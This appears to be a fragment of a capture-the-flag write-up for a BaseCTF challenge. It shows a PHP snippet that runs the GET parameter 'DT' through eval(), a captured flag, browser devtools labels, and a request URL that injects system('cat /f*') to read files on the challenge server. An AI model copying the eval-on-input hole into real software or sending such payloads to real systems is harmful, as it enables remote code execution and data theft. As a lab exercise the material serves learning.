 $a = $_GET['DT'];
eval($a);
?> BaseCTF{d007757b-6964-4574-9c7d-a1df595853b2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.basectf.fun:28489/?DT=system('cat /f*');